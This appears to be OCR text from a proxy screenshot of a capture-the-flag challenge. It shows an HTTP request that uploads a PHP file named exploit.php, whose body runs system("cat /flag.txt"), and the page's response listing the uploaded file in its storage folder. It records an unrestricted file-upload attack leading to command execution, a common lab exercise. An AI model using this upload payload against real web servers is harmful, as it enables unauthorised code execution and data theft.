 1 POST /index.php?page=c3RvcmFnZS5waHA= HTTP/2
2 Host: task.twil4.click
3 Cookie: PHPSESSID=01bf44708357d9f26dd1544cffdfee89
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:123.0)
Gecko/20100101 Firefox/123.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data;
boundary=---------------------------19504679326148352553369454306
9 Content-Length: 268
10 Origin: https://task.twil4.click
11 Referer: https://task.twil4.click/index.php?page=c3RvcmFnZS5waHA=
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 -----------------------------19504679326148352553369454306
20 Content-Disposition: form-data; name="file"; filename="exploit.php"
21 Content-Type: application/octet-stream
22
23 <?php system("cat /flag.txt"); ?>
24 -----------------------------19504679326148352553369454306--
25
73
74 <div class="">
75 <table class="table table-hover">
76 <tbody>
77 <div>
78 <h5 class="text-body">
Total: 1
</h5>
79 </div>
80 <tr>
81 <th>
82 <a href="
storage/db570745-63af-4324-84c0-e2eeaa1facd3/exploit.php">
exploit.php
</a>
83 </th>
84 <tr>
85
86 </tbody>
87 </table>
88 </div>
89 <script src="js/jquery-3.7.1.min.js">
</script>
90 <script src="js/bootstrap.bundle.min.js">
</script>
91 <script src="js/fontawesome.min.js">
</script>
92 </body>
93 </html>